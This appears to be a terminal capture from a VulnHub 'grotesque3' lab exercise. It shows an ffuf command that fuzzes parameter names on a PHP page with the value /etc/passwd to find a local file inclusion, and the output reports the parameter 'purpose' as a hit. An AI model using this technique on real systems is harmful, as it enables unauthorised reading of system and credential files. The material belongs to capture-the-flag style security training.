 ┌──(root㉿liangc)-[~/woker/vulnhub/grotesque3]
└─# ffuf -c -u 'http://192.168.50.164/f66b22bf020334b04c7d0d3eb5010391.php/?FUZZ=/etc/passwd' -w /usr/share/wordlists/dirb/big.txt -fs
0
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
       v2.0.0-dev
________________________________________________
 :: Method           : GET
 :: URL              : http://192.168.50.164/f66b22bf020334b04c7d0d3eb5010391.php/?FUZZ=/etc/passwd
 :: Wordlist         : FUZZ: /usr/share/wordlists/dirb/big.txt
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200,204,301,302,307,401,403,405,500
 :: Filter           : Response size: 0
________________________________________________
[Status: 200, Size: 1457, Words: 14, Lines: 28, Duration: 6ms]
    * FUZZ: purpose
:: Progress: [20469/20469] :: Job [1/1] :: 327 req/sec :: Duration: [0:00:05] :: Errors: 0 ::